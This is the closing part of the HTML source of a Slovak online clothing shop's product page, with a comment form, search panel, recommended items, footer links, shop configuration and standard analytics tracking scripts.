                        <span class="no-display">Nevypĺňajte toto pole:</span>
            <input type="text" name="surname" value="" class="no-display" />
        </div>
        <div class="form-group js-validated-element-wrapper no-label col-xs-12 col-sm-6">
            <input type="email" name="email" value="" id="email" class="form-control js-validate-required" placeholder="E-mail" data-testid="inputEmail"/>
        </div>
        <div class="col-xs-12">
            <div class="form-group">
                <input type="text" name="title" id="title" class="form-control" placeholder="Názov" data-testid="inputTitle" />
            </div>
            <div class="form-group no-label js-validated-element-wrapper">
                <textarea name="message" id="message" class="form-control js-validate-required" rows="7" placeholder="Komentár" data-testid="inputMessage"></textarea>
            </div>
                                    <fieldset class="box box-sm box-bg-default">
    <h4>Bezpečnostná kontrola</h4>
    <div class="form-group captcha-image">
        <img src="[data-uri]" alt="" data-testid="imageCaptcha" width="150" height="40"  fetchpriority="low" />
    </div>
    <div class="form-group js-validated-element-wrapper smart-label-wrapper">
        <label for="captcha"><span class="required-asterisk">Odpíšte text z obrázka</span></label>
        <input type="text" id="captcha" name="captcha" class="form-control js-validate js-validate-required">
    </div>
</fieldset>
            <div class="form-group">
                <input type="submit" value="Poslať komentár" class="btn btn-sm btn-primary" data-testid="buttonSendComment" />
            </div>
        </div>
    </div>
</form>

                    </div>
                    </div>

        </div>
    </div>
                                                        </div>
            </div>
        </div>
    </div>
</div>
                    </main>
    </div>
    
            
    
                    <div id="cart-widget" class="content-window cart-window" role="dialog" aria-hidden="true">
                <div class="content-window-in cart-window-in">
                                <button type="button" class="btn toggle-window-arr toggle-window" data-target="cart" data-testid="backToShop" aria-controls="cart-widget">Späť <span>do obchodu</span></button>
                        <div class="container place-cart-here">
                        <div class="loader-overlay">
                            <div class="loader"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="content-window search-window" itemscope itemtype="https://schema.org/WebSite">
                <meta itemprop="headline" content="svetre kardigán"/><meta itemprop="url" content="https://www.fashionweek-moda.sk"/><meta itemprop="text" content="Dlhý kardigan oversize"/>                <div class="content-window-in search-window-in">
                                <button type="button" class="btn toggle-window-arr toggle-window" data-target="search" data-testid="backToShop" aria-controls="cart-widget">Späť <span>do obchodu</span></button>
                        <div class="container">
                        <div class="search"><h2>Čo potrebujete nájsť?</h2><form action="/action/ProductSearch/prepareString/" method="post"
    id="formSearchForm" class="search-form compact-form js-search-main"
    itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" data-testid="searchForm">
    <fieldset>
        <meta itemprop="target"
            content="https://www.fashionweek-moda.sk/vyhladavanie/?string={string}"/>
        <input type="hidden" name="language" value="sk"/>
        
            
<input
    type="search"
    name="string"
        class="query-input form-control search-input js-search-input lg"
    placeholder="Napíšte, čo hľadáte"
    autocomplete="off"
    required
    itemprop="query-input"
    aria-label="Vyhľadávanie"
    data-testid="searchInput"
>
            <button type="submit" class="btn btn-default btn-arrow-right btn-lg" data-testid="searchBtn"><span class="sr-only">Hľadať</span></button>
        
    </fieldset>
</form>
<h3>Odporúčame</h3><div class="recommended-products"><a href="#" class="browse next"><span class="sr-only">Nasledujúce</span></a><a href="#" class="browse prev inactive"><span class="sr-only">Predchádzajúce</span></a><div class="indicator"><div></div></div><div class="row active"><div class="col-sm-4"><a href="/bluzky-tuniky-kosele/koselova-bluzka-z-lahkej-a-prijemnej-bavlny-k65622/" class="recommended-product"><img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="k65622a17" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/12154-18_k65622a17.jpg?679083aa" fetchpriority="low" />                        <span class="p-bottom">
                            <strong class="name" data-testid="productCardName">  Košeľová blúzka z ľahkej a príjemnej bavlny K65622</strong>

                                                            <strong class="price price-final" data-testid="productCardPrice">€28</strong>
                            
                                                    </span>
</a></div><div class="col-sm-4"><a href="/supravy/talianska-pohodlna-teplakova-suprava-k6171g/" class="recommended-product"><img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="k6171a13" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/11545-33_k6171a13.jpg?660c2516" fetchpriority="low" />                        <span class="p-bottom">
                            <strong class="name" data-testid="productCardName">  Talianska pohodlná tepláková súprava K6171G</strong>

                                                            <strong class="price price-final" data-testid="productCardPrice">€42</strong>
                            
                                                    </span>
</a></div><div class="col-sm-4"><a href="/bundy/presivana--asymetricka-bunda-s-kapucnou-it-ramosa/" class="recommended-product"><img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="it ramosa" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/11978_it-ramosa.jpg?66f41ce9" fetchpriority="low" />                        <span class="p-bottom">
                            <strong class="name" data-testid="productCardName">  Prešívaná, asymetrická bunda s kapucňou IT-RAMOSA</strong>

                                                            <strong class="price price-final" data-testid="productCardPrice">€59</strong>
                            
                                                            <span class="price-standard-wrapper"><span class="price-standard-label">Pôvodne:</span> <span class="price-standard"><span>€90</span></span></span>
                                                    </span>
</a></div></div><div class="row"><div class="col-sm-4"><a href="/saty/damske-letne-saty-boho-italy-a607/" class="recommended-product"><img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Dámske letné šaty BOHO ITALY A607" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/2319-7_damske-letne-saty-boho-italy-a607.jpg?65b1548b" fetchpriority="low" />                        <span class="p-bottom">
                            <strong class="name" data-testid="productCardName">  Dámske letné šaty BOHO ITALY A607</strong>

                                                            <strong class="price price-final" data-testid="productCardPrice">€20</strong>
                            
                                                            <span class="price-standard-wrapper"><span class="price-standard-label">Pôvodne:</span> <span class="price-standard"><span>€25</span></span></span>
                                                    </span>
</a></div><div class="col-sm-4"><a href="/bluzky-tuniky-kosele/damska-tunika-v-boho-style-it-oliana/" class="recommended-product"><img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="it oliana1a5" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/11833-10_it-oliana1a5.jpg?67f30412" fetchpriority="low" />                        <span class="p-bottom">
                            <strong class="name" data-testid="productCardName">  Dámska tunika v boho štýle IT-OLIANA</strong>

                                                            <strong class="price price-final" data-testid="productCardPrice">€33</strong>
                            
                                                    </span>
</a></div><div class="col-sm-4"><a href="/bundy/bunda-ramoneska-moto-biker-f1941/" class="recommended-product"><img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="f1941" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/11562_f1941.jpg?65e05129" fetchpriority="low" />                        <span class="p-bottom">
                            <strong class="name" data-testid="productCardName">  Bunda Ramoneska MOTO BIKER F1941</strong>

                                                            <strong class="price price-final" data-testid="productCardPrice">€62</strong>
                            
                                                            <span class="price-standard-wrapper"><span class="price-standard-label">Pôvodne:</span> <span class="price-standard"><span>€85</span></span></span>
                                                    </span>
</a></div></div><div class="row"><div class="col-sm-4"><a href="/saty/volne-saty-zo-vzdusnej-viskozy-s-priveskom-pre-moletky-it-asena/" class="recommended-product"><img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="it asena1a30" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/10827-34_it-asena1a30.jpg?664cb5a1" fetchpriority="low" />                        <span class="p-bottom">
                            <strong class="name" data-testid="productCardName">  Voľné šaty zo vzdušnej viskózy s príveskom pre moletky IT-ASENA</strong>

                                                            <strong class="price price-final" data-testid="productCardPrice">€26</strong>
                            
                                                    </span>
</a></div><div class="col-sm-4"><a href="/saty/volne-saty-zo-vzdusnej-viskozy-s-priveskom-pre-moletky-it-umma/" class="recommended-product"><img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="it umma1a1" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/10842-3_it-umma1a1.jpg?65b1548b" fetchpriority="low" />                        <span class="p-bottom">
                            <strong class="name" data-testid="productCardName">  Voľné šaty zo vzdušnej viskózy s príveskom pre moletky IT-UMMA</strong>

                                                            <strong class="price price-final" data-testid="productCardPrice">€35</strong>
                            
                                                    </span>
</a></div><div class="col-sm-4 active"><a href="/ciapky/damska-zimna-ciapka-freya/" class="recommended-product"><img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="wool freya6" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/12690-6_wool-freya6.jpg?6956e7a0" fetchpriority="low" />                        <span class="p-bottom">
                            <strong class="name" data-testid="productCardName">  Dámska zimná čiapka FREYA</strong>

                                                            <strong class="price price-final" data-testid="productCardPrice">€18</strong>
                            
                                                    </span>
</a></div></div></div></div>
                    </div>
                </div>
            </div>
            
</div>
        
        
                            <footer id="footer">
                    <h2 class="sr-only">Zápätie</h2>
                    
    
                                                                <div class="container footer-rows">
                            
                


<div class="row custom-footer elements-2">
                    
        <div class="custom-footer__newsletter col-sm-6">
                                                                                                                        </div>
                    
        <div class="custom-footer__poll col-sm-6">
                                                                                                                    
                                                        </div>
    </div>
                        </div>
                                        
                    <div class="container footer-links-icons">
                            <ul class="footer-links" data-editorid="footerLinks">
            <li class="footer-link">
            <a href="https://www.fashionweek-moda.sk/vratenie-tovaru/">
Vrátenie tovaru
</a>
        </li>
            <li class="footer-link">
            <a href="https://www.fashionw.webd.pro/img/FORMULAR_VRATENIA_TOVARU_SK.pdf" target="blank">
Formulár vrátenia - stiahni
</a>
        </li>
            <li class="footer-link">
            <a href="https://www.fashionweek-moda.sk/doba-dodania/" target="blank">
Doba dodania
</a>
        </li>
            <li class="footer-link">
            <a href="https://www.fashionweek-moda.sk/obchodne-podmienky/">
Obchodné podmienky
</a>
        </li>
            <li class="footer-link">
            <a href="https://www.fashionweek-moda.sk/kontakty/">
Kontakty
</a>
        </li>
            <li class="footer-link">
            <a href="https://www.fashionweek-moda.sk/podmienky-ochrany-osobnych-udajov/" target="blank">
Podmienky ochrany osobných údajov
</a>
        </li>
            <li class="footer-link">
            <a href="https://www.fashionweek-moda.sk/cookies/">
Cookies
</a>
        </li>
            <li class="footer-link">
            <a href="https://www.pricemania.sk/obchody/info/fashionweek-moda-sk-56507/" target="blank">
Pricemiania.sk
</a>
        </li>
            <li class="footer-link">
            <a href="http://obchody.heureka.sk/fashionweek-moda-sk/recenze/" target="blank">
Heureka.sk
</a>
        </li>
    </ul>
                                </div>
    
                    
                        <div class="container footer-bottom">
                            <span id="signature" style="display: inline-block !important; visibility: visible !important;"><a href="https://www.shoptet.sk/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="image" target="_blank"><img src="data:image/svg+xml,%3Csvg%20width%3D%2217%22%20height%3D%2217%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/logo/shoptetLogo.svg" width="17" height="17" alt="Shoptet" class="vam" fetchpriority="low" /></a><a href="https://www.shoptet.sk/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="title" target="_blank">Vytvoril Shoptet</a></span>
                            <span class="copyright" data-testid="textCopyright">
                                Copyright 2026 <strong>fashionweek-moda.sk</strong>. Všetky práva vyhradené.                                                                    <a href="#" class="cookies-settings js-cookies-settings" data-testid="cookiesSettings">Upraviť nastavenie cookies</a>
                                                            </span>
                        </div>
                    
                    
                                            
                </footer>
                <!-- / footer -->
                    
        </div>
        <!-- / overall-wrapper -->

                    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js"></script>
                <script>var shoptet = shoptet || {};shoptet.abilities = {"about":{"generation":3,"id":"12"},"config":{"category":{"product":{"image_size":"detail"}},"navigation_breakpoint":991,"number_of_active_related_products":4,"product_slider":{"autoplay":false,"autoplay_speed":3000,"loop":true,"navigation":true,"pagination":true,"shadow_size":0}},"elements":{"recapitulation_in_checkout":true},"feature":{"directional_thumbnails":false,"extended_ajax_cart":true,"extended_search_whisperer":false,"fixed_header":false,"images_in_menu":false,"product_slider":false,"simple_ajax_cart":false,"smart_labels":false,"tabs_accordion":false,"tabs_responsive":true,"top_navigation_menu":false,"user_action_fullscreen":true}};shoptet.design = {"template":{"name":"Step","colorVariant":"12-one"},"layout":{"homepage":"catalog3","subPage":"catalog3","productDetail":"catalog3"},"colorScheme":{"conversionColor":"#000000","conversionColorHover":"#343434","color1":"#000000","color2":"#343434","color3":"#E2E2E2","color4":"#E2E2E2"},"fonts":{"heading":"Poppins","text":"Poppins"},"header":{"backgroundImage":"https:\/\/www.fashionweek-moda.skdata:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7","image":null,"logo":"https:\/\/www.fashionweek-moda.skuser\/logos\/fashionweek_logo_-_etsy_shop_icon_-_500x500.png","color":"#000000"},"background":{"enabled":true,"color":{"enabled":false,"color":"#cbcefb"},"image":{"url":null,"attachment":"scroll","position":"tile"}}};shoptet.config = {};shoptet.events = {};shoptet.runtime = {};shoptet.content = shoptet.content || {};shoptet.updates = {};shoptet.messages = [];shoptet.messages['lightboxImg'] = "Obrázok";shoptet.messages['lightboxOf'] = "z";shoptet.messages['more'] = "Viac";shoptet.messages['cancel'] = "Zrušiť";shoptet.messages['removedItem'] = "Položka bola odstránená z košíka.";shoptet.messages['discountCouponWarning'] = "Zabudli ste použiť váš zľavový kupón. Urobte tak kliknutím na tlačidlo pri políčku, alebo číslo vymažte, aby ste mohli pokračovať.";shoptet.messages['charsNeeded'] = "Prosím, použite minimálne 3 znaky!";shoptet.messages['invalidCompanyId'] = "Neplané IČ, povolené sú iba číslice";shoptet.messages['needHelp'] = "Potrebujete poradiť?";shoptet.messages['showContacts'] = "Zobraziť kontakty";shoptet.messages['hideContacts'] = "Skryť kontakty";shoptet.messages['ajaxError'] = "Došlo k chybe; obnovte stránku a skúste to znova.";shoptet.messages['variantWarning'] = "Zvoľte prosím variant tovaru.";shoptet.messages['chooseVariant'] = "Zvoľte variant";shoptet.messages['unavailableVariant'] = "Tento variant nie je dostupný a nie je možné ho objednať.";shoptet.messages['withVat'] = "vrátane DPH";shoptet.messages['withoutVat'] = "bez DPH";shoptet.messages['toCart'] = "Do košíka";shoptet.messages['emptyCart'] = "Prázdny košík";shoptet.messages['change'] = "Zmeniť";shoptet.messages['chosenBranch'] = "Zvolená pobočka";shoptet.messages['validatorRequired'] = "Povinné pole";shoptet.messages['validatorEmail'] = "Prosím vložte platnú e-mailovú adresu";shoptet.messages['validatorUrl'] = "Prosím vložte platnú URL adresu";shoptet.messages['validatorDate'] = "Prosím vložte platný dátum";shoptet.messages['validatorNumber'] = "Zadajte číslo";shoptet.messages['validatorDigits'] = "Prosím vložte iba číslice";shoptet.messages['validatorCheckbox'] = "Zadajte prosím všetky povinné polia";shoptet.messages['validatorConsent'] = "Bez súhlasu nie je možné odoslať";shoptet.messages['validatorPassword'] = "Heslá sa nezhodujú";shoptet.messages['validatorInvalidPhoneNumber'] = "Vyplňte prosím platné telefónne číslo bez predvoľby.";shoptet.messages['validatorInvalidPhoneNumberSuggestedRegion'] = "Neplatné číslo — navrhovaná oblasť: %1";shoptet.messages['validatorInvalidCompanyId'] = "Neplatné IČO, musí byť v tvare ako %1";shoptet.messages['validatorFullName'] = "Nezabudli ste priezvisko?";shoptet.messages['validatorHouseNumber'] = "Prosím zadajte správne číslo domu";shoptet.messages['validatorZipCode'] = "Zadané PSČ nezodpovedá zvolenej krajine";shoptet.messages['validatorShortPhoneNumber'] = "Telefónne číslo musí mať min. 8 znakov";shoptet.messages['choose-personal-collection'] = "Prosím vyberte miesto doručenia pri osobnom odbere, zatiaľ nie je zvolené.";shoptet.messages['choose-external-shipping'] = "Špecifikujte vybraný spôsob dopravy";shoptet.messages['choose-ceska-posta'] = "Pobočka Českej Pošty nebola zvolená, prosím vyberte si jednu";shoptet.messages['choose-hupostPostaPont'] = "Pobočka Maďarskej pošty nie je vybraná, zvoľte prosím nejakú";shoptet.messages['choose-postSk'] = "Pobočka Slovenskej pošty nebola zvolená, prosím vyberte si jednu";shoptet.messages['choose-ulozenka'] = "Pobočka Uloženky nebola zvolená, prsím vyberte si jednu";shoptet.messages['choose-zasilkovna'] = "Nebola zvolená pobočka zásielkovne, prosím, vyberte si jednu";shoptet.messages['choose-ppl-cz'] = "Pobočka PPL ParcelShop nebolaá zvolená, prosím zvoľte jednu možnosť";shoptet.messages['choose-glsCz'] = "Pobočka GLS ParcelShop nebola zvolená, prosím niektorú";shoptet.messages['choose-dpd-cz'] = "Ani jedna z pobočiek služby DPD Parcel Shop nebola zvolená, prosím vyberte si jednu z možností.";shoptet.messages['watchdogType'] = "Je potrebné vybrať jednu z možností sledovania produktu.";shoptet.messages['watchdog-consent-required'] = "Musíte zaškrtnúť všetky povinné súhlasy";shoptet.messages['watchdogEmailEmpty'] = "Prosím vyplňte email";shoptet.messages['privacyPolicy'] = 'Musíte súhlasiť s ochranou osobných údajov';shoptet.messages['amountChanged'] = '(množstvo bolo zmenené)';shoptet.messages['unavailableCombination'] = 'Nie je k dispozícii v tejto kombinácii';shoptet.messages['specifyShippingMethod'] = 'Upresnite dopravu';shoptet.messages['PIScountryOptionMoreBanks'] = 'Možnosť platby z %1 bánk';shoptet.messages['PIScountryOptionOneBank'] = 'Možnosť platby z 1 banky';shoptet.messages['PIScurrencyInfoCZK'] = 'V mene CZK je možné zaplatiť iba prostredníctvom českých bánk.';shoptet.messages['PIScurrencyInfoHUF'] = 'V mene HUF je možné zaplatiť iba prostredníctvom maďarských bánk.';shoptet.messages['validatorVatIdWaiting'] = "Overujeme";shoptet.messages['validatorVatIdValid'] = "Overené";shoptet.messages['validatorVatIdInvalid'] = "DIČ sa nepodarilo overiť, aj napriek tomu môžete objednávku dokončiť";shoptet.messages['validatorVatIdInvalidOrderForbid'] = "Zadané DIČ teraz nie je možné overiť, pretože služba overovania je dočasne nedostupná. Skúste opakovať zadanie neskôr, alebo DIČ vymažte a vašu objednávku dokončte v režime OSS. Prípadne kontaktujte predajcu.";shoptet.messages['validatorVatIdInvalidOssRegime'] = "Zadané DIČ nemôže byť overené, pretože služba overovania je dočasne nedostupná. Vaša objednávka bude dokončená v režime OSS. Prípadne kontaktujte predajcu.";shoptet.messages['previous'] = "Predchádzajúce";shoptet.messages['next'] = "Nasledujúce";shoptet.messages['close'] = "Zavrieť";shoptet.messages['imageWithoutAlt'] = "Tento obrázok nemá popis";shoptet.messages['newQuantity'] = "Nové množstvo:";shoptet.messages['currentQuantity'] = "Aktuálne množstvo:";shoptet.messages['quantityRange'] = "Prosím vložte číslo v rozmedzí %1 a %2";shoptet.messages['skipped'] = "Preskočené";shoptet.messages.validator = {};shoptet.messages.validator.nameRequired = "Zadajte meno a priezvisko.";shoptet.messages.validator.emailRequired = "Zadajte e-mailovú adresu (napr. jan.novak@example.com).";shoptet.messages.validator.phoneRequired = "Zadajte telefónne číslo.";shoptet.messages.validator.messageRequired = "Napíšte komentár.";shoptet.messages.validator.descriptionRequired = shoptet.messages.validator.messageRequired;shoptet.messages.validator.captchaRequired = "Vyplňte bezpečnostnú kontrolu.";shoptet.messages.validator.consentsRequired = "Potvrďte svoj súhlas.";shoptet.messages.validator.scoreRequired = "Zadajte počet hviezdičiek.";shoptet.messages.validator.passwordRequired = "Zadajte heslo, ktoré bude obsahovať minimálne 4 znaky.";shoptet.messages.validator.passwordAgainRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.currentPasswordRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.birthdateRequired = "Zadajte dátum narodenia.";shoptet.messages.validator.billFullNameRequired = "Zadajte meno a priezvisko.";shoptet.messages.validator.deliveryFullNameRequired = shoptet.messages.validator.billFullNameRequired;shoptet.messages.validator.billStreetRequired = "Zadajte názov ulice.";shoptet.messages.validator.deliveryStreetRequired = shoptet.messages.validator.billStreetRequired;shoptet.messages.validator.billHouseNumberRequired = "Zadajte číslo domu.";shoptet.messages.validator.deliveryHouseNumberRequired = shoptet.messages.validator.billHouseNumberRequired;shoptet.messages.validator.billZipRequired = "Zadajte PSČ.";shoptet.messages.validator.deliveryZipRequired = shoptet.messages.validator.billZipRequired;shoptet.messages.validator.billCityRequired = "Zadajte názov mesta.";shoptet.messages.validator.deliveryCityRequired = shoptet.messages.validator.billCityRequired;shoptet.messages.validator.companyIdRequired = "Zadajte IČ.";shoptet.messages.validator.vatIdRequired = "Zadajte IČ DPH.";shoptet.messages.validator.billCompanyRequired = "Zadajte názov spoločnosti.";shoptet.messages['loading'] = "Načítavám…";shoptet.messages['stillLoading'] = "Stále načítavám…";shoptet.messages['loadingFailed'] = "Načítanie sa nepodarilo. Skúste to znova.";shoptet.messages['productsSorted'] = "Produkty zoradené.";shoptet.messages['formLoadingFailed'] = "Formulár sa nepodarilo načítať. Skúste to prosím znovu.";shoptet.messages.moreInfo = "Viac informácií";shoptet.config.orderingProcess = {active: false,step: false};shoptet.config.documentsRounding = '3';shoptet.config.documentPriceDecimalPlaces = '2';shoptet.config.thousandSeparator = ' ';shoptet.config.decSeparator = ',';shoptet.config.decPlaces = '2';shoptet.config.decPlacesSystemDefault = '2';shoptet.config.currencySymbol = '€';shoptet.config.currencySymbolLeft = '1';shoptet.config.defaultVatIncluded = 1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.cartActionUrl = '/action/Cart';shoptet.config.advancedOrderUrl = '/action/Cart/GetExtendedOrder/';shoptet.config.cartContentUrl = '/action/Cart/GetCartContent/';shoptet.config.stockAmountUrl = '/action/ProductStockAmount/';shoptet.config.addToCartUrl = '/action/Cart/addCartItem/';shoptet.config.removeFromCartUrl = '/action/Cart/deleteCartItem/';shoptet.config.updateCartUrl = '/action/Cart/setCartItemAmount/';shoptet.config.addDiscountCouponUrl = '/action/Cart/addDiscountCoupon/';shoptet.config.setSelectedGiftUrl = '/action/Cart/setSelectedGift/';shoptet.config.rateProduct = '/action/ProductDetail/RateProduct/';shoptet.config.customerDataUrl = '/action/OrderingProcess/step2CustomerAjax/';shoptet.config.registerUrl = '/registracia/';shoptet.config.agreementCookieName = 'site-agreement';shoptet.config.cookiesConsentUrl = '/action/CustomerCookieConsent/';shoptet.config.cookiesConsentIsActive = 1;shoptet.config.cookiesConsentOptAnalytics = 'analytics';shoptet.config.cookiesConsentOptPersonalisation = 'personalisation';shoptet.config.cookiesConsentOptNone = 'none';shoptet.config.cookiesConsentRefuseDuration = 7;shoptet.config.cookiesConsentName = 'CookiesConsent';shoptet.config.agreementCookieExpire = 30;shoptet.config.cookiesConsentSettingsUrl = '/cookies-settings/';shoptet.config.fonts = {"google":{"attributes":"300,400,700,900:latin-ext","families":["Poppins"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/cms\/templates\/frontend_templates\/shared\/css\/font-face\/poppins.css"]},"custom":{"families":["shoptet"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/shop\/dist\/font-shoptet-12.css.d637f40c301981789c16.css"]}};shoptet.config.mobileHeaderVersion = '1';shoptet.config.fbCAPIEnabled = false;shoptet.config.fbPixelEnabled = true;shoptet.config.fbCAPIUrl = '/action/FacebookCAPI/';shoptet.content.regexp = /strana-[0-9]+[\/]/g;shoptet.content.colorboxHeader = '<div class="colorbox-html-content">';shoptet.content.colorboxFooter = '</div>';shoptet.customer = {};shoptet.csrf = shoptet.csrf || {};shoptet.csrf.token = 'csrf_vuIbz5Py29382ff93be9a656';shoptet.csrf.invalidTokenModal = '<div><h2>Prihláste sa prosím znovu</h2><p>Ospravedlňujeme sa, ale Váš CSRF token pravdepodobne vypršal. Aby sme mohli Vašu bezpečnosť udržať na čo najvyššej úrovni, potrebujeme, aby ste sa znovu prihlásili.</p><p>Ďakujeme za pochopenie.</p><div><a href="/login/?backTo=%2Fsvetre-a-mikiny%2Fdamsky-elegantny-farebny-sveter-s-kapucnou-sv11%2F">Prihlásenie</a></div></div> ';shoptet.csrf.formsSelector = 'csrf-enabled';shoptet.csrf.submitListener = true;shoptet.csrf.validateURL = '/action/ValidateCSRFToken/Index/';shoptet.csrf.refreshURL = '/action/RefreshCSRFTokenNew/Index/';shoptet.csrf.enabled = true;shoptet.config.googleAnalytics ||= {};shoptet.config.googleAnalytics.isGa4Enabled = true;shoptet.config.googleAnalytics.route ||= {};shoptet.config.googleAnalytics.route.ua = "UA";shoptet.config.googleAnalytics.route.ga4 = "GA4";shoptet.config.ums_a11y_category_page = true;shoptet.config.discussion_rating_forms = false;shoptet.config.ums_forms_redesign = false;shoptet.config.showPriceWithoutVat = '';shoptet.config.ums_a11y_login = true;</script>
        
        <!-- Facebook Pixel Code -->
<script type="text/plain" data-cookiecategory="analytics">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','//connect.facebook.net/en_US/fbevents.js');
$(document).ready(function(){
fbq('set', 'autoConfig', 'false', '1878038599080684')
fbq("init", "1878038599080684", {}, { agent:"plshoptet" });
fbq("track", "PageView",{}, {"eventID":"0f07c2e6d453a0ccbd4d50b8b6a76644"});
window.dataLayer = window.dataLayer || [];
dataLayer.push({"fbpixel": "loaded","event": "fbloaded"});
fbq("track", "ViewContent", {"content_category":"D\u00e1mske oble\u010denie \/ svetre kardig\u00e1n","content_type":"product","content_name":"D\u00e1msky elegantn\u00fd farebn\u00fd sveter s kapuc\u0148ou SV11 Farba: \u010cierna, Ve\u013ekos\u0165: Universal","content_ids":["4443\/CIE"],"value":"45","currency":"EUR","base_id":4443,"category_path":["D\u00e1mske oble\u010denie","svetre kardig\u00e1n"]}, {"eventID":"0f07c2e6d453a0ccbd4d50b8b6a76644"});
});
</script>
<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1878038599080684&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

        <!-- Glami piXel Code -->
<script>
(function(f, a, s, h, i, o, n) {f['GlamiTrackerObject'] = i;
            f[i]=f[i]||function(){(f[i].q=f[i].q||[]).push(arguments)};o=a.createElement(s),
            n=a.getElementsByTagName(s)[0];o.async=1;o.src=h;n.parentNode.insertBefore(o,n)
            })(window, document, 'script', '//www.glami.sk/js/compiled/pt.js', 'glami');
glami('create', 'bc67ddbc3c2fe668c2bcc8aec3861d0c', 'sk', {consent: 0});
glami('track', 'PageView', {consent: 0});
glami('track', 'ViewContent', {"content_type":"product","item_ids":["4443\/UNI","4443\/UNI2","4443\/UNI3","4443\/CIE"],"consent":0});
document.addEventListener('DOMContentLoaded', function() {
                shoptet.consent.onAccept(function(agreements) {
                    glami('create', 'bc67ddbc3c2fe668c2bcc8aec3861d0c', 'sk', {consent: 0});
                    glami('track', 'PageView', {consent: 0});
                    glami('set', {consent: 0})
                    glami('track', 'ViewContent', {consent: shoptet.consent.isAccepted(shoptet.config.cookiesConsentOptAnalytics) ? 1 : 0});
                })
            });
</script>
<!-- End Glami piXel Code -->

        

                    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g.js.d30081754cb01c7aa255.js"></script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/js/jqueryui/i18n/datepicker-sk.js"></script>
        
<script>if (window.self !== window.top) {const script = document.createElement('script');script.type = 'module';script.src = "https://cdn.myshoptet.com/prj/dist/master/shop/dist/editorPreview.js.e7168e827271d1c16a1d.js";document.body.appendChild(script);}</script>                        
                            <script type="text/plain" data-cookiecategory="analytics">
            if (typeof gtag === 'function') {
            gtag('event', 'view_item', {
                                    'ecomm_totalvalue': 45,
                                                    'ecomm_prodid': "4443\/UNI",
                                                                'send_to': 'AW-11474599831',
                                'ecomm_pagetype': 'product'
            });
        }
        </script>
                                <!-- User include -->
        <div class="container">
            <!-- project html code footer -->
